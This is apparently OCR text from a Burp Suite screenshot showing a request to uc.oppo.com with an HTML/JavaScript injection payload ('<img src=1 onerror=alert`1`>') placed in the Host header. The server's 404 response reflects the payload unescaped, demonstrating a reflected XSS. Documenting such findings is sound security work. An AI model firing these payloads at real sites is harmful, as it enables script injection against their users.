 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Lz1y
Burp Project Intruder Repeater Window Help Backslash
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://uc.oppo.com ?
Request
Raw Headers Hex
GET /index.html HTTP/1.1
Host: <img src=1 onerror=alert`1`>
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Purpose: prefetch
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Mon, 14 Oct 2019 05:27:37 GMT
Content-Length: 54
Connection: keep-alive
X-Gateway-Host:
3ca7f58855f88141186eda29afd1c8a05d280e63438d64675ba591f5d2348777ab3baa91cd23475598a510eb8d4a6f82
domain[<img src=1 onerror=alert`1`>] is not configured
? < + > Type a search term 0 matches
Ready 275 bytes | 1,078 millis